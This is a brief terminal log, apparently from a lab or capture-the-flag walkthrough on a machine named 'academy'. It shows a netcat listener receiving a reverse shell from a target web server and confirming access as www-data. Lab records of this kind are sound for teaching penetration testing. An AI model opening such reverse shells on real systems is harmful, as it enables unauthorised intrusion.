 └─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.152] 33112
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 10:35:33 up  4:21,  1 user,  load average: 0.15, 0.09, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                04:46    3:24m  0.02s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$